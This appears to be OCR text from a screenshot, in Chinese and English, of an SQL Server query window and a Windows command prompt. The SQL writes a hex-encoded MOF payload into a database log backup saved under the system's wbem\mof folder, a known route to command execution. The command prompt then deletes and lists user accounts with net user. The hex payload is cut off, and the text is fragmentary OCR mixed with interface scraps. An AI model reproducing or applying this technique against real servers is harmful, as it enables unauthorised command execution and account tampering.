 执行(X)
SHADOWUS-76...LQuery1.sql* 摘要
alter database lalala set recovery full;
QL Server 9.0.1399 - S
create table temp(aa sql_variant  primary key);
backup log  lalala to disk='c:\test1';
insert into temp values(0x23707261676D61206E616D65737061636528225C5C5C5C2E5C5C7
backup log lalala to disk='C:\WINDOWS\system32\wbem\mof\good\test.mof';
drop table temp;
rvices
(已禁用代理 XP)
C:\WINDOWS\system32\cmd.exe
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
请键入 NET HELPMSG 3506 以获得更多的帮助。
于某些
C:\>net user ftp /del
命令成功完成。
C:\>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ftp Guest
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误
oyun.org